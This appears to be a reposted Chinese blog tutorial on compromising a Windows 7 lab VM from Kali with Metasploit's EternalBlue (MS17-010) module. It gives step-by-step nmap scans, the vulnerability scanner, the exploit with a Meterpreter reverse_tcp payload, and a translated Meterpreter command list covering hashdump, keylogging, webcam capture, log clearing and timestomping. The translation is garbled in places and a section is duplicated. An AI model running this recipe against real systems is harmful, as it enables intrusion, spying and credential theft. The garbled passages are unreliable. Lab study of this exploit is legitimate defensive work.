warning

本文目的并不是教会学者入侵win7主机,

而是加强防范

kali入侵win7

步骤一:实验环境的搭建



攻击机:kali(2022.3版本)



靶机:win7 专业版 sp1 x64位

安装好上面两个环境后分别都打开

kali环境:

Windows7环境:



让我们查找win7IP地址

打开终端输入

nmap -sP 输入kali的IP地址/24

发现有4个IP地址

使用nmap扫描这几个ip



nmap -O 输入扫描好的IP地址

可以看到445端口是打开状态而且系统是Windows



打开终端输入

msfconsole

出现这样界面就可以了

每次打开msf工具的图案都不相同,不需要担心



搜寻相关的攻击辅助模块和攻击模块

然后输入

search ms17_010

exploit/windows/smb/ms17_010_eternalblue 这个是攻击模块

auxiliary/scanner/smb/smb_ms17_010 这个是扫描模块



知道模块了,如何使用呢?

输入



use auxiliary/scanner/smb/smb_ms17_010

模块前面加上use

然后会变成这样

扫描检测漏洞辅助模块加载完成了



检测需要传入什么参数?

突然有声音钻进我的耳朵里

用rhost

对啊,这参数比较简单,输入攻击目标IP即可

set rhosts 192.168.0.122

忘记加s结果报错

接着执行这个已经设置好参数的探测模块

输入

run

翻译为:192.168.0.122:445 - 主机可能容易受到 MS17-010 的攻击!- Windows 7 专业版 7601 服务包 1 x64(64 位)

[] 192.168.0.122:445 - 已扫描 1 个主机中的 1 个(100% 完成)

[]辅助模块执行完成

我们的攻击已成功一大半,下面让我们进行对目标主机的攻击

输入

run exploit/windows/smb/ms17_010_eternalblue



然后出现以下界面

我们需要设置的参数为payload(攻击载荷),rhost(目标IP)



输入

set payload windows/x64/meterpreter/reverse_tcp

然后得到以下界面



然后在输入

set rhosts 192.168.0.122

得到



注意这是最后一步,也是最关键一步输入

exploit

然后成为这样

如果网络不好的话会在这里卡一会,或者目标系统有杀软的话,就会卡在这里

最后看见win了吗,恭喜你没成功拿到权限



拿到权限以后输入

help

然后得到一下信息

翻译:

? “帮助”菜单

background当前会话的背景

bg背景别名

bgkill终止后台meterpretr脚本

bglist列出正在运行的后台脚本

bgrun将meterpretr脚本作为后台执行

线

通道显示信息或控制活动通道

ls

close关闭频道

detach分离meterpreter会话(对于http

秒)

disable_unicode_encoding禁用unicode字符串的编码

enable_unicode编码启用unicode字符串编码

exit终止meterpreter会话

get_timeouts获取当前会话超时值

guid获取会话guid

帮助帮助菜单

info显示有关Post模块的信息

irb在当前浏览器上打开一个交互式Ruby shell

一场

load加载一个或多个meterpreter扩展

machine_id获取连接到

一场

migrate将服务器迁移到另一个进程

pivot管理pivot侦听器

pry打开当前会话上的pry调试器

quit终止meterpreter会话

read从通道读取数据

resource运行存储在文件中的命令

run执行meterpreter脚本或Post模块

安全(重新)协商服务器上的TLV数据包加密

会话

sessions快速切换到另一个会话

set_timeouts设置当前会话超时值

睡眠力计安静下来,然后重新建立

ish会话

ssl_verify修改ssl证书验证设置

英国

transport管理传输机制

将不推荐的别名用于“load”

uuid获取当前会话的uuid

write将数据写入通道

Stdapi:文件系统命令

============================

命令说明

------- -----------

cat将文件的内容读到屏幕上

cd更改目录

checksum检索文件的校验和

cp将源复制到目标

del删除指定的文件

dir列表文件(ls的别名)

下载下载文件或目录

编辑编辑文件

getlwd打印本地工作目录

getwd打印工作目录

lcat将本地文件的内容读取到屏幕

lcd更改本地工作目录

lls列出本地文件

lpwd打印本地工作目录

ls列表文件

mkdir生成目录

mv将源移动到目标

pwd打印工作目录

rm删除指定的文件

rmdir删除目录

搜索搜索文件

show_mount列出所有装载点/逻辑驱动器

上传上传文件或目录

Stdapi:网络命令

===========================

命令说明

------- -----------

arp显示主机arp缓存

getproxy显示当前代理配置

ifconfig显示接口

ipconfig显示接口

netstat显示网络连接

portfwd将本地端口转发到远程服务

resolve解析目标上的一组主机名

route查看和修改路由表

Stdapi:系统命令

=======================

命令说明

------- -----------

clearev清除事件日志

drop_token放弃任何活动的模拟令牌。

execute执行命令

getenv获取一个或多个环境变量值

getpid获取当前进程标识符

getprivs尝试启用当前

过程

getsid获取服务器作为运行的用户的SID

getuid获取服务器运行的用户

kill终止进程

localtime显示目标系统本地日期和时间

pgrep按名称筛选进程

pkill按名称终止进程

ps(秒)

clearev清除事件日志

drop_token放弃任何活动的模拟令牌。

execute执行命令

getenv获取一个或多个环境变量值

getpid获取当前进程标识符

getprivs尝试启用当前

过程

getsid获取服务器作为运行的用户的SID

getuid获取服务器运行的用户

kill终止进程

localtime显示目标系统本地日期和时间

pgrep按名称筛选进程

pkill按名称终止进程

ps列出正在运行的进程

重新启动重新启动远程计算机

reg修改并与远程注册表交互

rev2self在远程计算机上调用RevertToSelf()

shell放入系统命令shell

shutdown关闭远程计算机

steep_token尝试从目标窃取模拟令牌

过程

suspend挂起或恢复进程列表

sysinfo获取有关远程系统的信息,例如操作系统

Stdapi:用户界面命令

===============================

命令说明

------- -----------

enumdesktops列出所有可访问的桌面和窗口站

getdesktop获取当前meterpreter桌面

idletime返回远程用户已使用的秒数

多尔

keyboard_send发送击键

keyevent发送关键事件

keyscan_dump转储击键缓冲区

keyscan_start开始捕获击键

keyscan_stop停止捕获击键

mouse发送鼠标事件

屏幕共享实时观看远程用户桌面

屏幕截图抓取交互式桌面的屏幕截图

setdesktop更改仪表当前桌面

uictl控制一些用户界面组件

Stdapi:网络摄像头命令

=======================

命令说明

------- -----------

record_mic从默认麦克风录制音频X秒

webcam_chat开始视频聊天

webcam_list列出网络摄像头

webcam_snap从指定的网络摄像头获取快照

webcam_stream从指定的网络摄像机播放视频流

Stdapi:音频输出命令

=============================

命令说明

------- -----------

play在目标系统上播放波形音频文件(.wav)

Priv:提升命令

======================

命令说明

------- -----------

getsystem尝试将您的权限提升到本地系统的权限

.

Priv:密码数据库命令

================================

命令说明

------- -----------

hashdump转储SAM数据库的内容

Priv:Timestomp命令

========================

命令说明

------- -----------

timestomp操作文件MACE属性



拿系统命令是

shell

我们发现出现了乱码输入这个指令解决乱码问题

chcp 65001

我电脑太卡了,剩下的不弄了

版权归原作者 Neatsuki 所有, 如有侵权,请联系我们删除。